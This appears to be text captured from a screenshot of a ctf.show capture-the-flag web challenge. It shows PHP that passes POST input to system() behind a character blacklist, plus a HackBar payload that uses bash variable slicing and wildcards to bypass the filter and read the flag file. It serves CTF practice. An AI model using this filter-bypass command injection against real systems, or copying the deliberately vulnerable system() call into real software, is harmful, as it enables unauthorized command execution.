 ctf.show
6e415434-e4ed-40d0-a749-d059
ctf.show
https://6e415434-e4ed-40d0-a749-d05941968b19.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网 第一桶金
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code'])){
$code=$_POST['code'];
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|PATH|BASH|HOME|\/|\(|\)|\[|\]|\\\\|\+|\-|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code)){
if(strlen($code)>65){
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
php?< ;"}d90abe18f92a-93bb-aa24-6d7b-2202da0c{wohsftc"=galf$ >?
>?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://6e415434-e4ed-40d0-a749-d05941968b19.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
code=${PWD::${##}}???${PWD::${##}}${PWD:${#IFS}:${##}}?? ????.???